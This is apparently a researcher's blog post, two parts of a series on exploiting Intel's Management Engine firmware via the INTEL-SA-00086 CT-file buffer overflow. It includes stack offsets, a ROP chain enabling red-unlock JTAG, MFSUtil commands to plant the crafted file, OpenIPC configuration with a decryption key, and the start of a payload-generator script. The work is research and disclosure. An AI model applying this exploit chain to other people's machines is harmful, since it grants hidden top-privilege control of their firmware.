                  0x5F67C: ebx - arg
                  0x5F678: retaddr - call memcpy  <-------------- TARGET ADDRESS 0x5F678
                    0x5FB60: saved ebp of memcpy_s
                    0x5FB5C: saved edi
                    0x5FB58: saved esi
                    0x5FB54: saved ebx

The ct_data buffer is at address 0x5FC80, which means it still is at offset 0x380 from the top of the stack. We can also see that the return address to the memcpy call is at 0x5F678 which means it's at an offset of 0x988 from the top of the stack. This is the address/value that we want to overwrite with our exploit. If we can replace that return address by one that points to our ROP, then we have succeeded.

What else do we need? It looks like that's it, right ? We set our ROPs to do whatever we want (more on that later), fill the rest of the file up to 0x380 with our syslib context such that we have a valid number of shared memory descriptor (on Apollolake, our shared memory block id was '2', but we won't take any chances, we'll use 20!), and have all our shared memory descriptors point to the same target address, then we set our TLS structure at the end of those 0x380 bytes which itself points the syslib context within our file.

Once the last chunk in the file is read, the TLS is replaced and the syslib context also is. This means that the next chunk that gets read and copied is the one that will overwrite our return address, this means that we'll add an additional chunk to the file (64 bytes) with the value that we want to write to the return address. Considering that the value we write will be returned to, it means that we can put our ROPs directly there, but we'll just do the pop esp; ret ROP not the full ones.

The MFS filesystem

Yes, that is technically all that we need, but there are a couple of problems here. The first is that we don't control the MFS file. If we use Intel's tool to add the TraceHub Configuration file, the file will be contiguous in the MFS partition which means it will be read in one shot since we've already established that the ME optimizes its MFS reads and can read up to 16 chunks in one operation. The solution to that would be to make sure that the chunks are not in sequential order and it means we need to manipulate the MFS file on our own.

For that, we need to understand how the MFS filesystem works. Thankfully, Dmitry Sklyarov (also from Positive Technologies) had his own presentation during the the same BlackHat Europe 2017 conference that explains how the ME File System works internally. You can read all about it in his slides. Moreover, he has released a small tool called parseMFS which can be used to extract files from an MFS partition.

Unfortunately, parseMFS does not let you add or manipulate the MFS partition in any way, so I wrote my own tool, MFSUtil which uses the knowledge shared by Dmitry in his presentation and lets us manipulate the MFS partition any way we want. More specifically, it lets us :

  • Replace the "/home/bup/ct" file directly with our exploit.
  • Replace the "/home/mca/eom" so its content is 0 if needed.
  • 'De-optimize' the file so the chunks are never in sequence, forcing the ME to read each chunk separately.
  • Align the file on start/end chunk boundaries

That last one is because, while we're lucky and 0x380 ends on a chunk boundary, it will not always be the case (for example, ME 11.0.0.1180 has the ct_data at offset 0x384), so you would need the ct file to be aligned in such a way that the last byte ends on the last byte of a chunk, so when that chunk is read, the entire TLS structure is replaced, not just part of it, and the small ROP we write to replace the memcpy's return address is indeed the one that gets written, rather than the last bytes of the TLS structure.

I have now released the MFSUtil tool on github (and wow, my initial commit of it was in April 2018, I hadn't realized that it's actually been more than a year that I've started working on this), and if you look at the examples directory, you'll find the script that I use to generate a new coreboot image with an exploited ct file, but it basically does this :

# Extract file number 7 (fitc.cfg)
../MFSUtil.py -m MFS.part -x -i 7 -o 7.cfg

# Remove the /home/bup/ct file from it
../MFSUtil.py -c 7.cfg -r -f /home/bup/ct -o 7.cfg.noct

# Add the new ct file as /home/bup/ct
../MFSUtil.py -c 7.cfg.noct --add ct --alignment 2 --mode ' ---rwxr-----' --opt '?--F' --uid 3 --gid 351 -f /home/bup/ct -o fitc.cfg

# Delete file id 8 (home) from the MFS partition
../MFSUtil.py -m MFS.part -r -i 8 -o MFS.no8

# Delete file id 7 (fitc.cfg) from the MFS partition
../MFSUtil.py -m MFS.no8 -r -i 7 -o MFS.no7

# Add the modified fitc.cfg into the MFS partition
../MFSUtil.py -m MFS.no7 -a fitc.cfg --deoptimize -i 7 -o MFS.new

I'm not going to waste my time here explaining how the file system works or how the tool works. Dmitry explained the inner workings of the MFS partition very well in his presentation at BlackHat Europe 2017, and you can use the --help option of the tool (or read its README file) to figure out how to use it. The important part is that this does everything you need to make sure the ct file is in the MFS partition in the proper way so that the exploit would work.

ROPs: Return Oriented Programming

This is where it gets a little bit more interesting. The ROPs used are going to be very simple, we need to enable red unlock and do an infinite loop, oh and find pop esp; ret.

If you're not familiar with Return Oriented Programming, well.. this post is probably too in-depth for you already and I'm not going to do a tutorial on ROP (maybe some other time), but the basic premise is that if you can't write your own code to be executed, then you can use the existing code and create a fake stack where a few instructions at the end of an existing/legitimate function are executed then the function returns to the next instructions you want to execute. By chaining all these "ROP Gadgets" you can make it do whatever you want.

If you've seen my analysis of the ROPs from the previous article, then you've seen that for TXE, they do this :

// Enable DCI
side_band_mapping(0x706a8, 0x100); 
put_sel_word(0x19F, 0, 0x1010); // Sets 0x19F:0 to 0x1010

// Set DfX-agg personality
side_band_mapping(0x70684, 0x100);
put_sel_word(0x19F, 0x8400, 3); // Sets 0x19F:8400 to 3

loop();

But there are two things of interests here, first, we don't need to enable DCI because if you've read the BlackHat Europe 2017 presentation from Maxim Goryachi and Mark Ermolov, you know that you need to have DCI enabled before you execute the exploit, otherwise, the DfX Aggregator consent register will be locked, so we enable DCI using the CPU strap in the Intel Flash Descriptor. So there is only one thing we need to do : set the DfX-Agg personality value to 3. Now as you've seen above, there are a few magic numbers here, what's 0x70684 and why segment 0x19F and offset 0x8400. To explain that, let's talk a bit about the Sideband interface

IOSF Sideband

The good kind of IOSF

I won't go too in depth in explanation about the IOSF Sideband as I will explore it much more in depth in part 3 of this series of articles. No, the IOSF is not the International Otter Survival Fund, though that's the first result Google gives me and it's a lot cuter than Intel's version of that acronym. IOSF stands for Intel On-Chip System Fabric, and I think it's just a fancy word for saying "a hub that everything connects to".

The way I understand it (and maybe I'm wrong on some level, if that's the case, I'm blaming it on my attempts to simplify the explanation, but clearly I knew what I was talking about... ahumm.. ), is that Intel's optimizations of their chips has led them to use an architecture where you have every IP core connected to the IOSF (remember my tutorial on how computers work from last month? think of the full adder as an IP core, and the ALU as connecting multiple IP cores together, only in this case, we're talking about the PCH chipset and each IP core is going to be a device, such as USB controller, SATA controller, Graphics card, Ethernet controller, PCIe controller, GPIO controllers, DCI controller, DfX Aggregator, SPI, Audio, etc..). So yeah, every IP core is connected to the IOSF and from there, everything can communicate with everything, as long as they are authorized to do so.

So when the CPU wants to talk to the USB controller, it will talk to the PCH via the PCI controller and the PCI bridge will talk to the USB controller via the IOSF and forward the commands over. The sideband is a way to communicate with a device directly by passing through the IOSF and telling it which device we want to talk to and how, rather than using whatever bus was designed to communicate with the device.

The magic value 0x70684 you saw before can actually be divided into these attributes :

  • bit 29: 0 - not sure...
  • bit 28: 0 - posted
  • bits 27-24: 0 - BAR
  • bits 23-16: 0x07 - Write opcode
  • bits 15-8: 0x06 - Read opcode
  • bits 7-0: 0x84 - Sideband Port ID

Things I've learned about it : The read opcode is always an even number, the write opcode is the same +1 (read 0, write 1, read 2, write 3, etc.. ), also these are the read/write opcodes that I know :

  • Opcode 0 : Read/Write BAR
  • Opcode 2 : Unused?
  • Opcode 4 : Read/Write PCI Configuration Space
  • Opcode 6 : Read/Write Private Configuration Space


Now finding the Sideband Port ID, that's the interesting bit. It's easy to find some for skylake, just grab the 100-series PCH datasheet volume 1 from Intel, and look at the last two pages on the Primary to Sideband Bridge chapter, you'll find them listed :

Some Sideband Port IDs

There are more, and you can see 0xB8 is the port ID for DCI though we don't need it. The problem is that the DfX-Agg device is not listed in the datasheet because it's not a 'publicly available device' (it's only meant for the ME to poke at) and we need to find it on our own by looking at the BUP assembly. I won't bore you with the details (mostly because quite honestly, I don't remember how I found it) but the Port ID is 0xB7.

Actually, the BUP module has the DfX-Agg device already mapped to MMIO so it can use it, so by looking at the init scripts that get executed before bup_init_trace_hub, I can find the function bup_init_dci which is really easy to find (and thankfully, I've seen what it looks like already in slide 27 of the 34th CCC presentation). The function looks pretty much like this :

void bup_init_dci() {
  int pch_strap0;
  bup_get_pch_straps(0, &pch_strap0);

  if (!(pch_strap0 & 2))
    bup_disable_dci();
  else
    bup_enable_dci();
  if (bup_is_dci_enabled())
    bup_set_dfx_agg_consent();
  else
    bup_lock_dfx_agg();
  // Stack Guard
}

And then, looking at the bup_set_dfx_agg_consent function, it looks like this :

void bup_set_dfx_agg_consent() {
  int consent = get_segment_dword(0x10F, 4); // Read 32 bits from 0x10F:4
  set_segment_dword(0x10f, 4, consent | 1); // Write to 0x10F:4
}

Well, that's easy, if we want to write to the DfX aggregator, we don't necessarily need to write to the sideband port directly, we can just write to the MMIO in segment 0x10F and it should do the work for us. Note that MMIO is simply mapped to the DfX-Agg device via the sideband, and I think that I had found the Sideband Port ID by looking at how the sideband mappings for the MMIO ranges get setup.

Back to ROP

So, now back to our ROP, all we would need to do, is to call this function using a ROP set_segment_dword(0x10F, 0, 3) that should be easy!

To find which ROPs we can use, and find the gadgets we want, we can use this very useful tool called Ropper. Using Ropper, I was able to search for the address of the pop esp; ret and the jmp $ instruction for the infinite loop as well as anything else I might need. I end up with this little ROP :


    # Write dfx personality = 0x3
    rops += rop(0x11B9)			# set_selector_dword
    rops += rop(0x44EA3) 		# infinite_loop
    rops += rop(0x10F)	 		# param 1 - selector
    rops += rop(0)			# param 2 - offset
    rops += rop(0x3)			# param 3 - value
    

Once that's done, I can give it a try, and... yes, yes, that's it, it worked, even though you can't really know it yet because I have no way of actually debugging the ME because the Intel IPC framework that Intel System Studio provides, does not (obviously) support the ME core in its JTAG configuration. I'll get to that in a minute, but yes, that is enough to get it working.

I have later improved the ROPs to actually write the original syslib context to the TLS structure, then reset the stack to what it should be so the init scripts can continue executing and the main finish its thing, so that after the exploit runs, I can still turn on the computer (the same as PT did with the CPU Bringup changes for TXE).

In summary :

  • Find the Stack address and Syslib context address from the first call in the BUP entry function.
  • Follow all the push/pop/call/ret to build a map of what the stack should look like
  • Find the offset of the CT data in the stack
  • Find the address of the return address of the memcpy call
  • Build your CT file so you have :
    • ROPs to set RED level to the DfX-Aggregator and restore the stack
    • Syslib context pointing to shared memory descriptors
    • Shared memory descriptors (Don't forget, your buffer size needs to be your file size + 0x40 since you have one extra chunk at the end, and your address needs to be the target_address - offset)
    • TLS data pointing to the custom syslib context
    • Extra chunk at the end of the file that has the ROP with pop esp; ret and the pointer to your actual ROP data at the start of the file.
  • Add your custom CT file to the MFS partition using MFSUtil, making sure it aligns with end of chunks and does not use sequential chunks in the chain

I've uploaded my script to generate the CT file for ME 11 in a fork of PT's TXE POC repository. It has the offsets and ROPs for both Skylake (ME 11.0.18.1002) and Kabylake (ME 11.6.0.1126). It is currently in the me11 branch. I don't know if that branch gets deleted eventually and it goes into master, or it gets merged upstream officially (it's not TXE anymore, so maybe not?), regardless, here's the repository : https://github.com/kakaroto/IntelTXE-PoC/

OpenIPC

OpenIPC is the last step of this adventure! It's a Python library and tool and I don't know what else, but it's basically what we use to communicate with the ME on the machine. Positive Technologies repository explains well how to find the decryption key for the OpenIPC configuration files and how to decrypt them.

The second step is to apply a patch to the configuration files to add support for the ME.

The problem is that on Apollolake, the configuration file has every JTAG TAP (Test-Access Port) defined while the Skylake definition is empty (well, it only supports actual CPU cores but none of the other internal devices).

Figuring out the XML format of those files, how they are used, how JTAG itself works and everything else is a lesson for another day (probably never because I was in a daze trying to figure it out and I mostly banged on my keyboard like a monkey until something worked, then I erased all that knowledge from my brain because I was disgusted).

The way that JTAG works (more or less) is that you have a topology/hierarchy, you have a device that has children, and those children can have their own children, and if you don't know the full path to a device, you can't talk to it. If you make a mistake in the 'index' of those children in the path, then you'll be talking to something else. Thankfully, it's not very strict, so you can just say "the 3rd child of the 2nd child of the 4th child" and you don't need to specify what each of those in the link are, so if you make a mistake, or if the first device only has 1 child, then you'll just be talking to "the wrong child of the wrong child of the wrong child" rather than be unable to communicate. At least, I think that's how it works... I'm not entirely sure that's how it works and I entirely don't care, what's important though is that you don't need to say "I want to talk to device with ID x", instead you say "I want to talk to device 3->2->4" and then you ask it for its ID.

That topology is defined in an XML file, and I wrote a script that generated an XML file that basically brute forces every possibility. So for each device, I define 8 subdevices and for each of those subdevices, I define 8 other subdevices, up to a depth of 4 or I don't even remember how many. So after spending days trying to figure this out, I just wrote this script :

def genTaps(max, depth=0, max_depth=1, parent="SPT_TAP"):
    res = ""
    for i in xrange(0, max, 2):
        name = "%s_%s" % (parent, i)
        res += ('  ' * depth + '<Tap Name="%s" IrLen="8" IdcodeIr="0x0C"  VerifyProc="verify_idcode()" SerializeProc="common.tap.add_tap(0x11,%s,%s)" DeserializeProc="common.tap.remove_tap(0x11,%s,%s)" AdjustProc="common.tap.read_idcode_and_remove_if_zero()" InsertBeforeParent="false">\n' % (name, i, max, i, max))
        if depth + 1 < max_depth:
            res += genTaps(max, depth + 1, max_depth, name)
        res += ('  ' * depth + '</Tap>\n')
    return res
    # ProductInfo.xml needs this line added :
    # <TapInfo TapName="SPT_TAP.*" NodeType="Box" Stepping="$(Stepping)" AddInstanceNameSuffix="false"/>
    # Or whatever parent/prefix you use for the initial call set in TapName

Then I called it and generated a new OpenIPC/Data/Xml/SPT/TapNetworks.LP.xml file, added a line in the ProductInfo.xml file to tell it that there is a 'Box' node with all those TAP devices, then I ran OpenIPC again. Yeay, it accepts the config file (after the Nth attempt of course, let's ignore that...)!

The tap networks file is now 500KB and has this huge topology of about 3000 devices, most of which did not exist and would yield in an error when OpenIPC tries to scan their idcode, and would therefore not add them to the final device list (thinking they are just powered off), but once it's done, it should technically list every device that is actually available on the JTAG chain.

Finally, I run this little code in the IPC python console :

def displayValidIdcodes(prefix=""):
    for d in ipc.devs:
        if d.name.startswith(prefix):
            idcode = d.idcode()
            proc_id = d.irdrscan(0x2, 32)
            if proc_id != 0:
                idcode += " (" + proc_id.ToHex() + ")"
            print("%s : %s" % (d.name, idcode))

While looking at all the configuration files from various platforms and trying to understand the schema, I noticed that the core processors have two ID codes. The first one using the IR (Instruction Register I think?) scan code 0xC let every other device, which gives us the actual Idcode of the device, but using the IR scan code 0x2, it gives us the 'processor type' or something like that..


Once I run the above script, it gives me the list of all devices (just one) that have a non zero processor ID, and that reveals the CSME core! With that, I know its position in the topology, and I can clean up the xml file to leave only that device and give it a proper name and the proper configuration so I can debug into it, etc...


      <Tap Name="SPT_RGNLEFT" IrLen="8" Idcode="0x02080003" IdcodeIr="0x0C" SerializeProc="common.soc.add_tap(0x11, 2, 16)" DeserializeProc="common.soc.remove_tap(0x11, 2, 16)" AdjustProc="common.tap.read_idcode_and_remove_if_zero()" InsertBeforeParent="false">
	<Tap Name="SPT_PARCSMEA" IrLen="8" Idcode="0x2086103" IdcodeIr="0x0C" SerializeProc="common.soc.add_tap(0x11, 2, 14)" DeserializeProc="common.soc.remove_tap(0x11, 2, 14)" AdjustProc="common.tap.read_idcode_and_remove_if_zero()"  InsertBeforeParent="false">
	  <Tap Name="SPT_CSME_TAP" Idcode="0x08086101" IrLen="8" IdcodeIr="0x0C"  SerializeProc="common.soc.add_tap(0x11, 2, 14)" DeserializeProc="common.soc.remove_tap(0x11, 2, 14)" InsertBeforeParent="false"/>
          <Tap Name="SPT_PARCSMEA_RETIME" IrLen="8" Idcode="0x0008610B" IdcodeIr="0x0C" VerifyProc="verify_idcode()" SerializeProc="common.soc.add_tap(0x11, 12, 14)" DeserializeProc="common.soc.remove_tap(0x11, 12, 14)" InsertBeforeParent="false"/>
        </Tap>
      </Tap>

Oh by the way, this is on OpenIPC_1.1917.3733.100 and the decryption key is 1245caa98aefede38f3b2dcfc93dabfd so we can just decrypt the OpenIPC files with :

python config_decryptor.py -k 1245caa98aefede38f3b2dcfc93dabfd -p C:\Intel\OpenIPC_1.1917.3733.100

It would probably be a different version of OpenIPC if you use the latest version of Intel System Studio (I believe I had version 2019.4) and therefore a different decryption key. You can find your own easily using the instructions that PT have released along with their POC repository.

There is one final problem that still needs to be resolved. Whenever I open OpenIPC with the machine turned on, it will fail because of some conflict in the configuration between the ME core and main CPU, so I have to connect to the machine before I power it on, connect with OpenIPC, then turn the machine on, and it works. I'm sure that some smart people can figure out the right XML configuration that would allow me to debug both the ME and the CPU cores at the same time, but I don't really need that so I didn't waste any of my time trying to achieve that. Note that the TXE PoC for Apollolake suffers from the same problem and the patches to OpenIPC that PT released remove the CPU cores to prevent that conflict from happening.

Regardless, the diff for the config files is added to my repository IntelTXE-PoC fork, and just make sure you launch OpenIPC before powering on the main CPU and you should be fine.

And that's it! Congratulations, you can now debug the ME 11.x on a Skylake or Kabylake machine!

CSME debugged on Skylake

That's the end of the story for today. Next time, I'll tell you about how I wrote a quick USB controller for the CSE and how I made the CSME disrupt the USB and SATA controllers while the OS was booted, making all USB/SATA drives become inaccessible!

While in this post, you saw the release of the MFSUtil project and the ME 11.x port of the IntelTXE PoC, in the next one (either tomorrow or Friday), I'll release a lot of the tools and scripts I used to work with JTAG, so you can do more easily poke at the ME processor without fighting against the limitation of the OpenIPC library.

Thank you and you and you

Update: In my rush to post this yesterday (I had been writing this post for about 8 hours and it was 4AM), I forgot to add the little thank you to all those who helped me throughout this journey. Of course, Mark Ermolov and Maxim Goryachy from Positive Technologies for laying down most of the ground work and being helpful by answering all my questions, Dmitry Sklyarov for figuring out the MFS partition format and documenting it for the rest of us, as well as Peter Bosch who gave useful advice and helped me understand the sideband channel a bit better, David Barksdale who gave me the trick to finding the stack address from that first function in the bup code, as well probably some others to whom I apologize for not remembering them right now (it has been a long time...).

Again, thanks for reading! 🙂

Exploiting Intel’s Management Engine – Part 1: Understanding PT’s TXE PoC (INTEL-SA-00086)

Let me tell you a story…. (I think I’ll start all my blog posts with that considering how long they always end up being)

I’ve been working for a while now on trying to reproduce the Intel vulnerability that PT Research has disclosed at BlackHat Europe 2017 and I’ve succeeded and wanted to share my journey and experience with everyone, in the hope that it helps others take control of their machines (and not the other way around).

First, for those who are unaware, Positive Technologies (referred to here as ‘PT Research‘, ‘PT Security‘ or just ‘PT‘), have released information at BlackHat 2017 about a way to run unsigned code on the Intel Management Engine. And for those who are unaware, the Intel ME is a ‘security’ processor that runs on every Intel chip (since 2006) and that supposedly has full access to our systems. You can read more about it here and here, but the description that I’ve read and that stuck the most with me is this one from Libreboot’s FAQ (though it is a little outdated).

What’s the Intel Management Engine ?

In summary, the ME (Management Engine) is a second processor embedded in every PCH (the motherboard’s chipset) which runs with the highest privilege possible, it runs its own Intel-signed firmware, and takes care of a lot of things that you don’t know it does, the mainly known one being AMT (Intel Active Management Technologies) which allows a system administrator to remote access, control, update, reformat, KVM, etc.. a computer through the network, and that’s even if the computer is turned off. It’s called “out of bands” management, because it doesn’t work with a software running on the main CPU (like teamviewer/skype remote desktop or anything like that), but it works even if your entire OS is corrupted, or has a virus, or the machine is actually turned off.

That’s pretty scary, and if you’re wondering why Intel did this, well the rationale is that when you’re a system administrator in a company that has thousands of computers, or a university or even a small business with a dozen computers, and you want to update them all to a newer security update or whatever, then you can do it all at once from the comfort of your chair, and you don’t need to go through the entire building, and insert a USB key into each machine, and turn on those machines that were powered off, etc.. The real question however is why, for consumers, is the option to disable the ME not available ? As a regular user, I don’t need that ability to remotely control my machine, so I want to disable it, but I can’t. This has led to a lot of FUD (Fear, Uncertainty & Doubt) surrounding the ME as a way for Intel to control the world!

Image result for evil meme"
Intel CEO

I wanted to figure out what was truth and was wasn’t as I dug deep into reverse engineering and poking at the ME. The ME does have a legitimate function, but it does so much more now, as it takes care of the hardware initialization, the main CPU boot up, control of the clock registers, DRM management for Audio/Video, software based TPM and more. Those extra tasks are supposedly why it cannot be deactivated for consumer products. It unfortunately also means that you have to trust that Intel isn’t doing anything malicious (or allowing others to do something malicious by their incompetence). It’s not that I think Intel are malicious, but that doesn’t mean I trust them implicitly either. I’ve started to look into the ME, trying to get my code to execute on it, using the exploit PT had divulged and I took on the mission of getting the ME to control and spy on my USB devices. This started when I was still working with Purism, but even after I left that company, I continued working on this, on and off, for a little over a year now and I’ve finally made enough progress that I think it warrants writing something about it. Especially since I’ve ‘revived’ this blog in the last month with a couple of posts about reverse engineering too.

First things first. The Intel Management Engine (IME) or Management Engine (ME) is also called the CSME (Converged Security and Management Engine) or just CSE (Converged Security Engine) and sometimes called TXE (Trusted eXecution Engine) or SPS (Server Platform Services) and it used to be called Intel Management BIOS Extension (IMEBx).. It can get quite confusing.. especially considering that “the ME” can refer both to the Management Engine processor core itself and the Management Engine firmware which are both often indistinguishable of each other. I haven’t looked at the IMEBx (it’s old) or the SPS (don’t care about servers), but I think we can safely say that the ‘CSE’ and ‘CSME’ are the hardware cores, and the ‘TXE’ and ‘ME’ are their firmwares, respectively. I’m not sure if it’s exactly true, as I’ve heard ‘CSME’ also refer to the firmware, not just the hardware, but mostly all of these terms are interchangeable and I’ve seen Intel documents used them interchangeably as well.

I can also say with fair certainty that the CSE and CSME are both the same thing, they are the same hardware as far as I can see, and their firmware is pretty much the same. The CSE is used for ‘low power/cheap’ platforms, such as Celeron/Apollolake for example (set-top boxes, netbooks, cheap and underpowered laptops, etc..), while CSME is used for ‘desktop/laptop’ high end CPUs such as Skylake, Kabylake, CoffeLake, etc… The main difference between the two is that CSE doesn’t include the AMT (remote administration feature) while CSME does include it. The CSE runs the TXE firmware which is the exact same as the ME firmware, but again without the AMT features. I obviously can’t try to run the ME firmware on an Apollolake with the CSE because each version will only work for one platform (hardware initialization/registers being specific per platform), but looking at their code, I can say that they are pretty much identical, one does more than the other, but it’s the same code, same base architecture/functioning. TXE/CSE is probably just cheaper for Intel because there are less features for them to test/QA before release.

In this post, I will be talking about both the CSE and CSME, because PT Research has released their exploit so we can run our own code on the Apollolake platform (running TXE on CSE) and what I’ve done is both play with that and also port it to work on the Skylake platform (running ME on CSME).

Understanding the CSE exploit in order to do the CSME exploit

The first thing I want to explain is how to run your own code on the CSE (TXE v3.0). This will be pretty long, so I think I’ll divide this article into 3 posts, one that I will try to write each day. First, understanding the CSE exploit, then porting the exploit to CSME, then how to play around with the USB controller through the ME.

You can already refer to Positive Technologies’ presentation given by Mark Ermolov and Maxim Goryachy at BlackHat Eruope 2017. You can download their slides here and presentation here. It explains everything (mostly) of what you need to do. Then you can have a look at their Proof of Concept release of the exploit on github for Apollolake systems.

Before you go further, this post isn’t going to be like my previous posts that try to explain things on a very basic level (and often fail at remaining basic the further along you read). This is going to get very technical very fast, and before you continue, you need to read and understand the exploit as explained in the presentation by PT linked above. If you can’t follow it, then you’re just going to get lost, as I am assuming that you’ve read it and understood it all.

Here’s a quick summary of the exploit PT have divulged in their presentation :

  • The ME firmware consists of multiple ‘partitions’, one of them being the ‘MFS’ partition (ME File System) which contains various configuration files.
  • While most partitions are signed and cannot be modified as they contain code, the MFS partition is not and can therefore be modified by us mortals. There are additional restrictions in it that makes not all of the files user-modifiable.
  • A file in the MFS partition named "/home/bup/ct" is used to initiatize the Trace Hub Configuration of the ME and is user-modifiable.
  • The ME process BUP (Hardware Bring-UP) reads the entire "/home/bup/ct" file into a buffer of size 808 without checking that the file will fit : we have a buffer overflow exploit here.
  • There is a security-cookie/stack-guard that protects the ME against buffer overflows, making the buffer overflow exploit useless.
  • At the very bottom of the stack (the first 0x18 bytes of the stack) resides the TLS structure (Thread Local Storage) which contains a pointer to the syslib context.
  • The "/home/bup/ct" file is read in chunks of 64 bytes, and copied into a shared memory block
  • Writing to the shared memory block (with sys_write_shared_mem function) causes it to read the destination address from the shared memory block descriptor that resides in the syslib context structure
  • Overwriting the stack all the way to the bottom in order to overwrite the syslib context, pointing it to a custom-made shared memory block which has the destination address pointing to the memcpy‘s return address lets us control where we want the function to return, thus bypassing the security-cookie/stack-guard protection that is in place
  • By using both the buffer overflow exploit and the TLS/syslib-context/shared-memory exploit, we can control the code that gets executed using ROPs : running our own unsigned code.

Using another presentation from Positive Technologies, this time at the 34th Chaos Communication Congress, we can see that the Intel chipsets support JTAG which allows full debugging capabilities. In order to be able to JTAG the ME core itself, we would need to have ‘RED’ level unlock. See this little helpful table, taken from yet another Positive Technologies presentation (BlackHat Asia 2019)

All we need to enable RED unlock is to set value 3 to the DfX Aggregator register. Pretty easy to do once we have our own code running on the ME, so we can create a ROP chain that can be used to enable DCI and Red Unlock mode and allows us full ME JTAG control by another PC over USB.

Something you might not realize at first (and I didn’t until I dug deep) is that the exploit explained in the BlackHat Europe 2017 presentation is very different from what they’ve released as their proof of concept. The buffer overflow in reading the “/home/bup/ct" file is the same, but that’s the easy part (hard to find, but easy to use : write a file with a size more than 808 bytes). I don’t know why, don’t ask, and I haven’t asked them either, but they decided to release the proof of concept for Apollolake (TXE 3.x) rather than for Skylake (ME 11.x) even though their presentation was about how to exploit it on Skylake. I figured that if I wanted to port their exploit to skylake, I needed to first understand how it works on Apollolake then it should just be a matter of finding the right offsets for my version of the ME on Skylake, right?… No. It actually took me a long time to figure out that what they are doing is a different exploit. In their presentation they were talking about how they overwrite the TLS with the syslib context in order to take over the shared memory destination address so they can control the memcpy for overwriting their function’s return address and bypass the stack guard security cookie .

The problem with that method is that it requires two read, the first one is to overwrite the TLS/syslib context, and the second one to cause the memcpy operation that lets the exploit happen. On skylake, it’s not a problem, the "/home/bup/ct" file gets read in chunks of 64 bytes, so you overwrite the syslib context with one chunk then you overwrite your return address with the next chunk. On Apollolake unfortunately, it doesn’t seem to use chunked reads. Because it’s a simplified firmware, the MFS (ME File System) on the flash is different I assume, and the file is read in one shot. Which means that the exploit in the presentation cannot be used. So… what do they do ?

The TXE Exploit

If you follow their instructions in their IntelTXE-PoC repository, you’ll see that the entire TXE exploit is stored in the "/home/bup/ct" file (Trace Hub Configuration) which gets generated by the me_exp_bxtp.py script. That’s the file you generate and by configuring the ME using Intel’s tools, setting the CT file in the “Trace Hub Configuration” field, the exploit happens. But what does it do exactly? What’s in that file? The script that generates it has unfortunately a few magic numbers that took me a long time to figure out. Let’s look at them :

STACK_BASE = 0x00056000
BUFFER_OFFSET = 0x380
SYS_TRACER_CTX_OFFSET = 0x200
SYS_TRACER_CTX_REQ_OFFSET = 0x55c58
RET_ADDR_OFFSET = 0x338


def GenerateTHConfig():
    print("[*] Generating fake tracehub configuration...")
    trace_hub_config   = struct.pack("<B", 0x0)*6
    trace_hub_config  += struct.pack("<H", 0x2)
    trace_hub_config  += struct.pack("<L", 0x020000e0)
    trace_hub_config  += struct.pack("<L", 0x5f000000)
